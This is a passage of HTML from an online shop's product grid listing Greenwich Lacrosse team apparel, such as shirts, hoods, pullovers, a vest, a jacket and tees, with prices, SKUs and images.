	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-cooling-long-sleeve-shirt-with-hood-glax25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-450x450.jpg" class="wp-image-86760 avia-img-lazy-loading-86760 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-LSHOOD.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse A4 Cooling Long Sleeve Shirt With Hood (GLAX25)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-cooling-long-sleeve-shirt-with-hood-glax25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86747" data-quantity="1" class="button product_type_variable" data-product_id="86747" data-product_sku="WEB-GLAX25-N3409" aria-label="Select options for &ldquo;Greenwich Lacrosse A4 Cooling Long Sleeve Shirt With Hood (GLAX25)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86747" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-80634 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-practice-reversible-glax23-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-450x450.jpg" class="wp-image-80651 avia-img-lazy-loading-80651 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/04/GLAX23-Web-Images-pinnie-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse A4 Practice Reversible (GLAX23-2)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-practice-reversible-glax23-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_80634" data-quantity="1" class="button product_type_variable" data-product_id="80634" data-product_sku="WEB-GLAX23-2-N2274" aria-label="Select options for &ldquo;Greenwich Lacrosse A4 Practice Reversible (GLAX23-2)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_80634" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-22194 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-shooting-shirt-cardlaxsp20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-300x300.jpg" class="wp-image-22196 avia-img-lazy-loading-22196 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/A4-Performance-Crew-White.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse A4 Shooting Shirt (CARDLAXSP20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-shooting-shirt-cardlaxsp20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22194" data-quantity="1" class="button product_type_variable" data-product_id="22194" data-product_sku="WEB-CARDLAXSP20-A4PERFCREW" aria-label="Select options for &ldquo;Greenwich Lacrosse A4 Shooting Shirt (CARDLAXSP20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22194" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9643 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-tech-fleece-hood-glaxf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-450x450.jpg" class="wp-image-9656 avia-img-lazy-loading-9656 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/a4-hood.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse A4 Tech Fleece Hood (GLAXF18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-a4-tech-fleece-hood-glaxf18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9643" data-quantity="1" class="button product_type_variable" data-product_id="9643" data-product_sku="WEB-GLAXF18-A4n4237" aria-label="Select options for &ldquo;Greenwich Lacrosse A4 Tech Fleece Hood (GLAXF18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9643" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9667 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-classic-solid-pullover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-450x450.jpg" class="wp-image-9658 avia-img-lazy-loading-9658 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/charles-river-jacket.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse Charles River Classic Solid Pullover</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-classic-solid-pullover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9667" data-quantity="1" class="button product_type_variable" data-product_id="9667" data-product_sku="WEB-GLAX18-CR9905" aria-label="Select options for &ldquo;Greenwich Lacrosse Charles River Classic Solid Pullover&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9667" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-21832 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-conway-flatback-rib-pullover-cardlaxsp20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-300x300.jpg" class="wp-image-21834 avia-img-lazy-loading-21834 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/CR-Conway-Rib-Pullover-Charcoal.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse Charles River Conway Flatback Rib Pullover (CARDLAXSP20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-conway-flatback-rib-pullover-cardlaxsp20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21832" data-quantity="1" class="button product_type_variable" data-product_id="21832" data-product_sku="WEB-CARDLAXSP20-CR9910" aria-label="Select options for &ldquo;Greenwich Lacrosse Charles River Conway Flatback Rib Pullover (CARDLAXSP20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21832" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-78087 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-pack-n-go-vest-glax23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-450x450.jpg" class="wp-image-78604 avia-img-lazy-loading-78604 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-VEST-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse Charles River Pack-N-Go Vest (GLAX23)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-pack-n-go-vest-glax23/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_78087" data-quantity="1" class="button product_type_variable" data-product_id="78087" data-product_sku="WEB-GLAX23-CR5941" aria-label="Select options for &ldquo;Greenwich Lacrosse Charles River Pack-N-Go Vest (GLAX23)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_78087" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-78072 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-watertown-jacket-glax23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-450x450.jpg" class="wp-image-78603 avia-img-lazy-loading-78603 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-RAIN-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse Charles River Watertown Jacket (GLAX23)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-charles-river-watertown-jacket-glax23/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_78072" data-quantity="1" class="button product_type_variable" data-product_id="78072" data-product_sku="WEB-GLAX23-CR9680" aria-label="Select options for &ldquo;Greenwich Lacrosse Charles River Watertown Jacket (GLAX23)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_78072" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-78084 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-crosswind-quarter-zip-sweatshirt-glax23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-450x450.jpg" class="wp-image-78602 avia-img-lazy-loading-78602 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/02/GLAX23-Web-Images-QTRZIP-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse Crosswind Quarter-Zip Sweatshirt (GLAX23)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-crosswind-quarter-zip-sweatshirt-glax23/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_78084" data-quantity="1" class="button product_type_variable" data-product_id="78084" data-product_sku="WEB-GLAX23-CR9359" aria-label="Select options for &ldquo;Greenwich Lacrosse Crosswind Quarter-Zip Sweatshirt (GLAX23)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_78084" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-44089 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-district-perfect-tri-tee-cardlax21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-300x300.jpg" class="wp-image-44177 avia-img-lazy-loading-44177 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/District-Tri-Blend-Tee-Red-Heather.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse District Perfect Tri Tee (CARDLAX21)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-district-perfect-tri-tee-cardlax21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44089" data-quantity="1" class="button product_type_variable" data-product_id="44089" data-product_sku="WEB-CARDLAX21-DM130DTG" aria-label="Select options for &ldquo;Greenwich Lacrosse District Perfect Tri Tee (CARDLAX21)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44089" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-86911 status-publish outofstock product_cat-greenwich-lacrosse-boys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-district-perfect-tri-tee-glax25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-450x450.jpg" class="wp-image-86913 avia-img-lazy-loading-86913 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2025/02/GLAX25-WEB-IMAGES-SS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse District Perfect Tri Tee (GLAX25)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-district-perfect-tri-tee-glax25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86911" data-quantity="1" class="button product_type_variable" data-product_id="86911" data-product_sku="WEB-GLAX25-DM130" aria-label="Select options for &ldquo;Greenwich Lacrosse District Perfect Tri Tee (GLAX25)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86911" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-44092 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
